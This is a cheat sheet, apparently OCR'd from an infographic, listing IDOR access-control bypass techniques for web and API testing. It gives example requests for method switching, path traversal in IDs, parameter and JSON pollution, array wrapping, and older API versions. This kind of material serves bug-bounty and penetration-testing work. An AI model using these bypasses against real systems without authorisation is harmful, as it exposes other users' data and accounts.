 Created by: Mufaddal Masalawala
Twitter: @muffymas
notes.mufaddal.info
IDOR Techniques
Change HTTP method
GET /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/VICTIM_ID → 200 OK
Path Traversal
Secondary Context Path Traversal
techniques
POST /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/MY_ID/../VICTIM_ID → 200 OK
Change Request Content-Type
Content-type: application/xml → Content-type: application/json
Swap non-numeric with numeric ID's
GET /file?id=90ri2xozifke29ikedaw0d
GET /file?id=302
Missing Function Level Access
Control (MFLAC)
GET /admin/profile → 401 Unauthorized
GET /ADMIN/profile → 200 OK
Swap 2 UUID.
Create 2 accounts and swap each
other's UUID. (Autorize Burp
plugin)
GET /v1/orders?cartid=account_2 → 200 OK
Send Wildcard instead of an ID
GET /api/users/<user_id>/ → GET /api/users/*
Never ignore encoded/ hashed ID's
For hashed ID's, create multiple accounts and
understand the pattern application uses to
allot an ID
Google Dorking/ Public Forums
Search all the endpoints having ID's which
the search engine may have already indexed
Bruteforce Hidden HTTP
Parameters
Use tools like Arjun, paramminer which
bruteforces common id parameter names against
the endpoint to see if any of them works
Bypass Object Level Authorization.
Add parameters onto the endpoints
if not present by default.
GET /api_v1/messages → 200 OK
vs
GET /api_v1/messages?user_id=victim_uuid → 200 OK
HTTP Parameter Pollution.
Give multiple values for the same
parameter.
GET /api_v1/messages?user_id=ATTACKER_ID&user_id=VICTIM_ID
GET /api_v1/messages?user_id=VICTIM_ID&user_id=ATTACKER_ID
Change File type.
Add different file extensions at the
end, e.g. .json, .xml, .config
GET /user_data/2341 → 401 Unauthorized
GET /user_data/2341.json → 200 OK
JSON Parameter Pollution
POST /api/get_profile
Content-Type: application/json
{ “user_id” :<legit_id>,” user_id” :<victim’ s_id>}
Wrap the ID with an array in the
body.
{ “id” :111} → 401 Unauthriozied
{ “id” :[111]} → 200 OK
Wrap the ID with a JSON object.
{ “id” :111} → 401 Unauthriozied
{ “id” :{ “id” :111}} → 200 OK
Test an outdated API version.
Try different versions of the API.
GET /v3/users_data/1234 → 403 Forbidden
GET /v1/users_data/1234 → 200 OK
Test the same web endpoint in
mobile application
Sometimes the web application might be
using encoded or hashed ids but the mobile
endpoint still uses numeric ids
Do not giveup on Error messages
Sometimes applications will throw an error
message even if the request was executed
successfully at the backend